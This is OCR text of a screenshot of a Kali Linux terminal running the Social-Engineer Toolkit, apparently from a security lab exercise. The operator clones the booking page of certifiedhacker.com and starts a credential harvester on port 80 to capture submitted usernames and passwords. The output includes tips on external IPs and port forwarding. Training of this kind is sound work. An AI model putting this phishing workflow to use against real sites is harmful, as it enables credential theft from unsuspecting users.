 KALI LINUX - VMware Workstation
File Edit View VM Tabs Help
KALI LINUX
1 2 3 4 2
root@kali: /home/kali
File Actions Edit View Help
The first method will allow SET to import a list of pre-defined web
applications that it can utilize within the attack.
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.100.138]:192.168.100.138
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://certifiedhacker.com/Online%20Booking/index.htm
[*] Cloning the website: http://certifiedhacker.com/Online%20Booking/index.htm
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: